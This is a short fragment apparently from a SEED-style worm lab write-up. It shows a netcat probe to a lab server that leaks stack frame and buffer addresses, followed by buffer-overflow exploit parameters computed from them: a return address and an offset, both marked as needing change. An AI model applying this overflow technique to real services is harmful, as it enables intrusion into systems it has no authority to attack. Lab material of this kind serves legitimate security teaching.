 [08/06/22]seed@VM:~/.../worm$ echo hello | nc -w2 10.151.0.71 9090
as151h-host_0-10.151.0.71 | Starting stack
as151h-host_0-10.151.0.71 | Input size: 6
as151h-host_0-10.151.0.71 | Frame Pointer (ebp) inside bof(): 0xffffd5f8
as151h-host_0-10.151.0.71 | Buffer's address inside bof(): 0xffffd588
as151h-host_0-10.151.0.71 | ==== Returned Properly ====
37
38 ret = 0xffffd5f8 + 10 # Need to change
39 offset = 112+4 # Need to change
40